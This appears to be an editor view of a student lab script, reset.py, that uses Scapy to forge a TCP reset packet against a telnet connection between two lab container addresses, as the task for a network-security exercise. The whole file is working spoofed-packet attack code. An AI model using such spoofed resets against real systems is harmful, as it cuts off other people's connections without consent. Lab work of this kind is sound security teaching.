 Open
reset.py
~/Documents/Lab4 001/volumes
Save
1 #!/usr/bin/env python3
2 # Task 2.1 -------------TCP RST Attacks on telnet Connections--------------------
3 from scapy.all import *
4
5 ip = IP(src="10.9.0.6", dst="10.9.0.5")
6 tcp = TCP(sport= 55242, dport= 23, flags="R", seq=3868000186)
7 pkt = ip/tcp
8 ls(pkt)
9 send(pkt, iface='br-6dbb49d469fe', verbose=0)